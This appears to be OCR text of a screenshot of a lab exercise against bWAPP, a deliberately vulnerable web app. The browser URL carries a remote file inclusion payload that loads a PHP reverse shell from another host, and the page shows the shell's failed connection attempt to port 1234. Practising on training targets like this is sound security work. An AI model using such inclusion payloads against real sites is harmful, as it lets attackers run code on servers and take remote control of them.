 Screenshot taken
View image
10.247.11.108/bWAPP/rlfi.php?language=http://10.247.11.91:8000/php-reverse-shell.php&action=go
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
WARNING: Failed to daemonise. This is quite common and not fatal.
Warning: fsockopen() [function.fsockopen]: unable to connect to 192.168.29.212:1234 (No route to host) in
http://10.247.11.91:8000/php-reverse-shell.php on line 100
No route to host (113)
10.247.11.108